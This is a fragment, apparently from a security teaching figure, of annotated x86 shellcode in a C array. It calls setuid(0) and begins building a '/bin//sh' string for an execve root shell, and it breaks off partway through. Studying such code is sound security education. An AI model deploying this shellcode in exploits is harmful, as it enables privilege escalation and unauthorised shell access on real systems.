 char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68"
"//sh" /* pushl $0x68732f2f */
"\x68"